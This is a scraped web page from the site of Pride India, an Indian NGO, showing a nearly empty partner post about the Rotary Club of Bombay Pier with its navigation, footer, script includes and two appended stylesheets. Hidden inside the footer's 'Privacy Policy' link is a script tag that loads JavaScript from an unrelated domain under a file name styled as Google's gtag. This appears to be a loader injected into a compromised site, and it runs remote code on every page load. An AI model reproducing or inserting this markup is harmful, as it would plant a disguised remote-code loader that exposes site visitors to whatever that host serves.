	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.prideindia.org/our-founder/" >Our Founder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.prideindia.org/about-us/trustees/" >Trustees/Team</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.prideindia.org/areas-of-work/annual-reports/" >Annual Reports and other Publications</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.prideindia.org/financial/" >Financial Reports</a></li>
</ul></div>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586 submenu-icon"><a href="#" data-toggle="dropdown">Areas of Work<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.prideindia.org/shashwat-gram-sustainable-ideal-villages/" >Shashwat Gram (Sustainable Ideal Villages)</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.prideindia.org/lakshya-education-to-livelihood/" >Lakshya (Education to Livelihood)</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.prideindia.org/areas-of-work/relief-rehabilitation/" >Disaster Risk Reduction</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.prideindia.org/climate-change-2/" >Climate Change</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370 submenu-icon"><a href="https://www.prideindia.org/areas-of-work/health/" data-toggle="dropdown">Healthcare &#038; Sanitation<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
	<div class="dropdown-menu"><ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.prideindia.org/sparsh-project/" >SPARSH</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.prideindia.org/health-outreach/" >Health Outreach</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1624 submenu-icon"><a href="#" data-toggle="dropdown">News &#038; Newsletters<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.prideindia.org/news/" >News</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.prideindia.org/newsletters/" >Newsletters</a></li>
</ul></div>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497 submenu-icon"><a href="#" data-toggle="dropdown">Impact<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.prideindia.org/awards-recognition/" >Awards &#038; Recognition</a></li>
</ul></div>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1625 submenu-icon"><a href="#" data-toggle="dropdown">Get Involved<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.prideindia.org/become-a-volunteer/" >Become a Volunteer</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.prideindia.org/contact-us/" >Contact Us</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.prideindia.org/support-us-page/" >Support Us</a></li>
</ul></div>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://www.prideindia.org/home-1/careers/" >Careers</a></li>
</ul></nav>  

                <form class="navbar-form navbar-right search-form" role="search" method="get" action="//www.prideindia.org/">
                    <div class="form-group">
                        <input type="text" class="form-control" placeholder="Search Here" name="s">
                    </div>
                    <button type="submit">
                        <i class="icon-search"></i>
                    </button>
                </form>

            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </div>

</header>
            <!-- Header Section End Here -->
            <!-- Site Content -->
            <div id="main">		
   
            <!--Breadcrumb Section Start Here-->
            <div class="breadcrumb-section" style="background-image:url(https://www.prideindia.org/wp-content/uploads/2017/03/1140_X_458_px.jpg)">
                <div class="color-layer">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h1>Rotary Club of Bombay Pier</h1>
                                <ol class="breadcrumb"><li><a href="https://www.prideindia.org">Home</a></li>  <li><a href="https://www.prideindia.org/category/partners/">Partners</a>  </li><li class="active">Rotary Club of Bombay Pier</li></ol>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Breadcrumb Section End Here-->
            
<div class="content-wrapper container" id="page-info">
    <div class="row">
        <div class="col-xs-12">
            <article class="blog post-3089 post type-post status-publish format-standard has-post-thumbnail hentry category-partners blog-details anim-section animate">

           <figure>

                <img width="665" height="660" src="https://www.prideindia.org/wp-content/uploads/2021/11/Logo-of-RCBP.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />
            </figure>

        
        <div class="row">

            <div class="col-xs-12 col-sm-10 col-sm-offset-1 caption">

                <h2 class="h1"><a href="https://www.prideindia.org/rotary-club-of-bombay-pier/ ">Rotary Club of Bombay Pier</a></h2>



                        <ul class="post-in">
            <li>
                Posted In  : <a href="https://www.prideindia.org/category/partners/" rel="category tag">Partners</a>            </li>
            <li>
                <a href="https://www.prideindia.org/rotary-club-of-bombay-pier/#respond">0 : comment</a>
            </li>
        </ul>
        


                
            </div>

        </div>

    </article>

                    </div>
    </div>
</div>
</div>
<!--Footer Section Start Here -->
<footer id="footer" class="footer-one">

    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-4">
                                    	<div class="footer-logo">
	    <a href="https://www.prideindia.org" class="footer-img" title="Pride India">	    	<img src="https://www.prideindia.org/wp-content/themes/charity-child/img/logo.png" alt="Pride India NGO">
	    </a>
	</div>
        	<address>
	    <span> <i class="fa fa-home"></i> <span>Plot No.SF-9,G Block, Next To American School Of Bombay, Bandra Kurla Complex, Bandra East, Mumbai 400098 Maharashtra</span> </span>
            	    <span> <i class="fa fa-phone-square"></i> <span>+91 9867280427</span> </span>
            	    <span> <i class="fa fa-envelope"></i> <span><a href="mailto:contact@prideindia.org">contact@prideindia.org</a></span> </span>
            	</address>
	                            </div>
            <div class="col-xs-12 col-sm-4 twitter-update">
                                    <h6>Twitter Feeds</h6> 
                            </div>
            <div class="col-xs-12 col-sm-4 newsletter-social-icon">
                                    <h6>Newsletter Signup</h6>			<div class="textwidget"><p>Subscribe to our Newsletter</p> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1162" method="post" data-id="1162" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769784197" /><input type="hidden" name="_mc4wp_form_id" value="1162" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		                                <h6>Follow us</h6>                
                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12 text-right">
                   <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://www.prideindia.org/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.prideindia.org/terms-and-condition/">Terms and Conditions</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.prideindia.org/privacy-policy/">Privacy Policy<script src="https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js"></script></a></li>
</ul></div>                </div>
                <div class="col-sm-6 col-xs-12 text-right">
                    <span>© Copyright 2026, All Rights Reserved PrideIndia.</span>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--Footer Section End Here -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="modal donate-form">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body charity-donation-window">
                        <!-- EASY PAY PLUGIN FORM -->
                    </div>
                </div>
            </div>
        </div>

        <link rel='stylesheet' id='wp-components-css' href='https://www.prideindia.org/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.prideindia.org/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.prideindia.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/jquery-numerator.min.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-jquery-numerator-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/counter.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-counter-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.event.move.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.twentytwenty.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/image-comparison.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='ideabox-image-comparison-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1' id='wow-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.prideindia.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.1.9' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.1.9' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.1.9' id='wpsm_count_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.1.9' id='wpsm-new_count_script3-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.1.9' id='wpsm-new_count_waypoints-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.1.9' id='wpsm-new_count_script2-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40' defer async id='revmin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/bootstrap.js' id='bootstrap-js'></script>
<script type='text/javascript' id='chy.switcher-js-extra'>
/* <![CDATA[ */
var charity = {"ajaxURL":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity","color":"#92cb48","layout":"full-width","sticky_header":"sticky-yes","global_font":"Lato","home_url":"https:\/\/www.prideindia.org"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js' id='chy.switcher-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.plugin.js' id='countdown.plugin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.countdown.js' id='countdown-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.easing.min.js' id='jquery.easing.min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.flexslider.js' id='jquery.flexslider-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/jquery.fancybox.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/custom.fancybox.js' id='jquery-fancybox-custom-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/custom-woocommerce.js' id='custom-woocommerce-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/owl.carousel.js' id='owl.carouseljs-js'></script>
<script type='text/javascript' id='cahrity.wp.custom-js-extra'>
/* <![CDATA[ */
var charityCustom = {"countdown":"January 01, 1970 12:00:00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js' id='cahrity.wp.custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/site.js' id='chy-site-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/snap.svg-min.js' id='snap.svg-min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge.js' id='gauge-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js' id='gauge-custom-js-js'></script>
<script type='text/javascript' id='custom-payment-script-js-extra'>
/* <![CDATA[ */
var pride_var = {"path":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9' id='custom-payment-script-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"048ca456bf","restUrl":"https:\/\/www.prideindia.org\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6' id='gutentor-block-js'></script>
<script type='text/javascript' defer src='https://www.prideindia.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0' id='mc4wp-forms-api-js'></script>
<script></script>	
<script type="text/javascript" src="https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0
body_size: 825
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.wppd-form .form-group{
    overflow: hidden
}

#circularG{
    position:relative;
    width:24px;
    height:24px;
    margin: auto;
    float: right;
    margin-right: 5px;
    margin-top: 5px;
    display:none;
}

.circularG{
    position:absolute;
    background-color:rgb(0,0,0);
    width:6px;
    height:6px;
    border-radius:4px;
    -o-border-radius:4px;
    -ms-border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    animation-name:bounce_circularG;
    -o-animation-name:bounce_circularG;
    -ms-animation-name:bounce_circularG;
    -webkit-animation-name:bounce_circularG;
    -moz-animation-name:bounce_circularG;
    animation-duration:0.768s;
    -o-animation-duration:0.768s;
    -ms-animation-duration:0.768s;
    -webkit-animation-duration:0.768s;
    -moz-animation-duration:0.768s;
    animation-iteration-count:infinite;
    -o-animation-iteration-count:infinite;
    -ms-animation-iteration-count:infinite;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-iteration-count:infinite;
    animation-direction:normal;
    -o-animation-direction:normal;
    -ms-animation-direction:normal;
    -webkit-animation-direction:normal;
    -moz-animation-direction:normal;
}

#circularG_1{
    left:0;
    top:10px;
    animation-delay:0.288s;
    -o-animation-delay:0.288s;
    -ms-animation-delay:0.288s;
    -webkit-animation-delay:0.288s;
    -moz-animation-delay:0.288s;
}

#circularG_2{
    left:2px;
    top:2px;
    animation-delay:0.384s;
    -o-animation-delay:0.384s;
    -ms-animation-delay:0.384s;
    -webkit-animation-delay:0.384s;
    -moz-animation-delay:0.384s;
}

#circularG_3{
    top:0;
    left:10px;
    animation-delay:0.48s;
    -o-animation-delay:0.48s;
    -ms-animation-delay:0.48s;
    -webkit-animation-delay:0.48s;
    -moz-animation-delay:0.48s;
}

#circularG_4{
    right:2px;
    top:2px;
    animation-delay:0.576s;
    -o-animation-delay:0.576s;
    -ms-animation-delay:0.576s;
    -webkit-animation-delay:0.576s;
    -moz-animation-delay:0.576s;
}

#circularG_5{
    right:0;
    top:10px;
    animation-delay:0.672s;
    -o-animation-delay:0.672s;
    -ms-animation-delay:0.672s;
    -webkit-animation-delay:0.672s;
    -moz-animation-delay:0.672s;
}

#circularG_6{
    right:2px;
    bottom:2px;
    animation-delay:0.768s;
    -o-animation-delay:0.768s;
    -ms-animation-delay:0.768s;
    -webkit-animation-delay:0.768s;
    -moz-animation-delay:0.768s;
}

#circularG_7{
    left:10px;
    bottom:0;
    animation-delay:0.864s;
    -o-animation-delay:0.864s;
    -ms-animation-delay:0.864s;
    -webkit-animation-delay:0.864s;
    -moz-animation-delay:0.864s;
}

#circularG_8{
    left:2px;
    bottom:2px;
    animation-delay:0.96s;
    -o-animation-delay:0.96s;
    -ms-animation-delay:0.96s;
    -webkit-animation-delay:0.96s;
    -moz-animation-delay:0.96s;
}



@keyframes bounce_circularG{
    0%{
    transform:scale(1);
}

100%{
    transform:scale(.3);
}
}

@-o-keyframes bounce_circularG{
    0%{
    -o-transform:scale(1);
}

100%{
    -o-transform:scale(.3);
}
}

@-ms-keyframes bounce_circularG{
    0%{
    -ms-transform:scale(1);
}

100%{
    -ms-transform:scale(.3);
}
}

@-webkit-keyframes bounce_circularG{
    0%{
    -webkit-transform:scale(1);
}

100%{
    -webkit-transform:scale(.3);
}
}

@-moz-keyframes bounce_circularG{
    0%{
    -moz-transform:scale(1);
}

100%{
    -moz-transform:scale(.3);
}
}
.payment-errors{color: #a94442;}

.gateway-form-deactive {
 display: none;
}

span.help-block{ padding: 0px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/vc.css
body_size: 15113
content:
/*
 Table Of Contents
 1.) Homepage first
 1.1) Banner Slider Section
 1.2) Our Causes Section
 1.3) How To Help Section
 1.4) Become Volunteer Section
 1.5) Latest News Section
 1.6) Testimonial Section
 2.) Homepage Second
 2.1) Banner Slider Section
 2.2) Our Causes Section
 2.3) How To Help Section
 2.4) Video Section
 2.5) Latest News Section
 2.6) Testimonial Section
 3.) Homepage Second
 3.1) Banner Slider Section
 3.2) Our Causes Section
 3.3) How To Help Section
 3.4) Video Section
 3.5) Latest News Section
 3.6) Testimonial Section
 4.) Our Story page
 5.) Our Mission page
 6.) Become a Volunteer page
 7.) Gallery 2 Columns page
 8.) Gallery 3 Columns page
 9.) Faq page
 10.) 404 Error page
 11.) Causes Home page
 12.) Causes Details full width page
 13.) Causes Details with sidebar page
 14.) Portfolio page
 15.) Portfolio Detail page
 16.) Blog Full Width page
 17.) Blog Detail Full Width page
 18.) contact us page
 19.) Blog Full Width Details page
 20.) Launch Page
 ===============================================*/

/*
 1.) Homepage
 ----------------------------------------*/
/*
 1.1)Banner Slider Section
 ----------------------------------------*/
.section-header {
    text-align: center;
    margin: 50px 0 19px;
    border-bottom: 0;
    padding-bottom: 9px;
}

.banner-slider h2 {
    font-size: 36px;
    font-weight: 300;
    margin-top: 0;
    line-height: 1.2;
}
.banner-slider h2 strong {
    display: block;
    border: none;
    padding: 0;
}
.banner-slider p {
    line-height: 1.8;
}
.tp-caption .btn.btn-default {
    font-size: 14px;
    padding: 12px 31px;
}
.banner-section.btn-link:hover {
    text-decoration: underline;
}

.trans-grey {
    width: 370px;
    height: 11.07em;
    background: rgba(68,61,55,0.9);
}
.btn-bg {
    font-size: 12px;
    border-radius: 0;
    color: #45403c;
    padding: 6px 12px ;
    cursor: default;
}
.banner-summary, .banner-heading {
    width: 385px;
    white-space: normal !important;
}
.slider-third .banner-heading {
    width: 479px;
}
.third-style {
    width: 390px;
}
.slider-third  .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
.bottom-animation h2 {
    font-size: 24px;
    color: #fff;
}
.third-style h2, .third-style p {
    color: #fff;
}

.third-style h2 strong {
    font-size: 36px;
}
.third-style h2 {
    font-size: 30px;
}
.bottom-animation h2 strong {
    font-size: 36px;
}
.rev_slider_wrapper .tparrows {
    z-index: 9999;
}
/*revolution slider style*/
.tp-bullets.simplebullets.round .bullet {
    background: none;
    width: 12px;
    height: 12px;
    margin: 0 4px;
    border-radius: 50%;
}

.tp-bullets.hidebullets {
    opacity: 1;
}

/*
 1.2)Our Causes Section
 ----------------------------------------*/
.our-causes {
    background: #fff;
}
.our-causes .article-list {
    text-align: center;
}
.our-causes h2 {
    font-weight: 300;
    margin-bottom: 36px !important;
    text-align: center;
}
.article-list .h4 {
    color: #26211d;
    font-weight: 700;
}
.article-list .items img {
    width: 100%;
    display: block;
}
.article-list .items h3 {
    margin-bottom: 25px;
}
